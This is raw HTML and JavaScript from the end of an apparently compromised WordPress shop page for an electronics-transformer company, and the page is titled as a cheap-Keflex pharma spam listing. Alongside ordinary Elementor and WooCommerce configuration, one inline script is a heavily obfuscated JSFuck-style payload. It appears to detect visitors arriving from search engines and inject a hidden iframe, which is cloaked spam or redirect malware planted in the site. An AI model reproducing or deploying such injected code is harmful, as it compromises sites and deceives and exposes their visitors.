per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script><script id="3ac63f16afda6e2e49c570c55139ca2a-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(document).ready(function(){setTimeout(function(){var e=jQuery("template").last().attr("id");console.log(e);jQuery("#"+e).css("display","none");jQuery("#"+e).next().next().css("display","none")},100)});</script><script id="6e48895e8d29832fc453c017f7515662-1" type="nitropack/inlinescript" class="nitropack-inline-script">$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,113,56,50,54,52,57,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,75,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[!+[]+!+[]]+$[24]+$[25]+([]+[]+{})[+!+[]]+$[13]+$[26]+$[27]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+$[27]+$[29]+$[13]+$[23]+$[30]+([]+[]+{})[+!+[]+[+[]]]+$[24]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[23]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[23]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[23]+$[23]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[23]+$[23]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[51]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[48]+$[23]+$[5]+$[36]+$[52]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[52]+$[9]+$[6]+$[53])();</script><script id="548a122f0140f7ea82c6507a21e61fdf-1" type="nitropack/inlinescript" class="nitropack-inline-script">const lazyloadRunObserver=()=>{const e=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let o=e.target;if(o){o.classList.add("e-lazyloaded")}t.unobserve(e.target)}})},{rootMargin:"200px 0px 200px 0px"});e.forEach(e=>{t.observe(e)})};const events=["DOMContentLoaded","elementor/lazyload/observe"];events.forEach(e=>{document.addEventListener(e,lazyloadRunObserver)});</script><script id="a27a9e560e9a6a590e58ca1b71ccb472-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  (function () {
   var c = document.body.className;
   c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
   document.body.className = c;
  })();
 </script><script id="wc-order-attribution-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script id="elementor-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f4af7ba2e2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1773,"title":"Where%20To%20Order%20Cheap%20Keflex%20Uae.%20dselectronicstransformer.com%20%E2%80%93%20DS%20Electronics%20Transformer","excerpt":"","featuredImage":false}};
</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script id="elementor-pro-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","nonce":"208d72cb60","urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dselectronicstransformer.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dselectronicstransformer.com\/cart\/","checkout_page_url":"https:\/\/dselectronicstransformer.com\/checkout\/","fragments_nonce":"d93471978f"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script><script id="de-sticky-frontend-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".dselectronicstransformer.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: 